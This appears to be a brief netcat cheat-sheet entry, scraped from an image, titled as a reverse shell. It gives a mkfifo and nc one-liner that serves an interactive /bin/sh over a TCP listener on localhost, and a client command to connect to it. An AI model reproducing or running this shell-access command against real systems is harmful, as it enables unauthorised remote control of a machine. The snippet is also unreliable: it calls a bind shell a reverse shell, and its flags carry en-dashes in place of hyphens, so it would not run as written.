# nc - Reverse-shell
# server
$ mkfifo /tmp/f
$ cat /tmp/f | /bin/sh –i 2>&1 | nc –l localhost 1234 > /tmp/f
# client
$ nc localhost 1234
